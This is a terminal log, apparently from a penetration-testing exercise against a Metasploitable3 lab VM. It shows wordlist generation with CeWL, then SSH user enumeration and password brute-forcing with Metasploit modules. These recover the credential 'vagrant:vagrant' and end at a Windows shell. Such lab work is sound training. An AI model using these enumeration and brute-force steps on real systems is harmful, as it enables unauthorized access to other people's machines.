 ┌──(kali㉿kali)-[~]
└─$ cewl -d 0 -w config.txt https://github.com/rapid7/metasploitable3/wiki/Configuration
CeWL 6.1 (Max Length) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
┌──(kali㉿kali)-[~]
└─$ printf "vagrant\nroot\nadministrator\nAdministrator\nsploit\n" > dictionary.txt
┌──(kali㉿kali)-[~]
└─$ echo $(shuf -n 10 config.txt) >> dictionary.txt
┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > use auxiliary/scanner/ssh/ssh_enumusers
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 10.0.2.4
RHOSTS ⇒ 10.0.2.4
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set user_file dictionary.txt
user_file ⇒ dictionary.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 10.0.2.4:22 - SSH - Using malformed packet technique
[*] 10.0.2.4:22 - SSH - Checking for false positives
[*] 10.0.2.4:22 - SSH - Starting scan
[+] 10.0.2.4:22 - SSH - User 'vagrant' found
[+] 10.0.2.4:22 - SSH - User 'Administrator' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.0.2.4
RHOSTS ⇒ 10.0.2.4
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file dictionary.txt
pass_file ⇒ dictionary.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set username vagrant
username ⇒ vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.2.4:22 - Starting bruteforce
[+] 10.0.2.4:22 - Success: 'vagrant:vagrant' 'Microsoft Windows Server 2008 R2 Standard 6.1.7601 Service Pack 1 Build 7601'
[*] SSH session 1 opened (10.0.2.15:46575 → 10.0.2.4:22) at 2024-06-03 02:55:40 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > exit -y
┌──(kali㉿kali)-[~]
└─$ ssh vagrant@10.0.2.4
vagrant@10.0.2.4's password:
Last login: Sun Jun  2 23:15:30 2024 from 10.0.2.15
-sh-4.3$ cmd
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\vagrant>